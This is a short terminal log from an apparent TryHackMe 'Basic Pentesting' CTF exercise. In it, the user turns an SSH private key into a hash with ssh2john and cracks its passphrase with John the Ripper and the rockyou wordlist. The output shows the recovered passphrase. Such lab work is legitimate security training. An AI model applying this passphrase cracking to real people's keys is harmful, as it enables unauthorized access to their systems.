 ┌──(kota㉿kali-kota)-[~/…/Projects/CTF/Tryhackme/Basic Pentesting]
└─$ ssh2john id_rsa.txt > id_rsa_hash.txt
┌──(kota㉿kali-kota)-[~/…/Projects/CTF/Tryhackme/Basic Pentesting]
└─$ john --wordlist=rockyou.txt id_rsa_hash.txt
Created directory: /home/kota/.john
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 16 OpenMP threads
fopen: rockyou.txt: No such file or directory
┌──(kota㉿kali-kota)-[~/…/Projects/CTF/Tryhackme/Basic Pentesting]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt id_rsa_hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 16 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
beeswax          (id_rsa.txt)
1g 0:00:00:08 DONE (2024-09-13 23:52) 0.1114g/s 9232p/s 9232c/s 9232C/s bird..aries13
Use the "--show" option to display all of the cracked passwords reliably
Session completed.